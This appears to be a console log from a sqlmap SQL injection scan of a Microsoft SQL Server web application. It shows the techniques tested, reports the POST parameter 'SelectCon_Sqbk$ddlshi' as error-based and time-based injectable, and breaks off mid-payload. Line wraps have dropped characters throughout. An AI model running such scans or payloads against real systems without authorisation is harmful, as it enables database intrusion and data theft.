 ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'Microsoft SQL Server' extending provided
evel (1) and risk (1) values? [Y/n] y
[12:28:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:28:15] [WARNING] reflective value(s) found and filtering out
[12:28:25] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Pa
ameter replace (original value)'
[12:28:25] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - OR
ER BY clause'
[12:28:27] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-erro
 blind queries'
[12:28:34] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[12:28:36] [INFO] POST parameter 'SelectCon_Sqbk$ddlshi' is 'Microsoft SQL Serv
r/Sybase AND error-based - WHERE or HAVING clause' injectable
[12:28:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[12:28:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:28:36] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:28:36] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (he
vy query)'
[12:29:21] [INFO] POST parameter 'SelectCon_Sqbk$ddlshi' seems to be 'Microsoft
SQL Server/Sybase AND time-based blind (heavy query)' injectable
[12:29:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:29:21] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
POST parameter 'SelectCon_Sqbk$ddlshi' is vulnerable. Do you want to keep testi
g the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 66 HTTP(s) req
ests:
---
Parameter: SelectCon_Sqbk$ddlshi (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=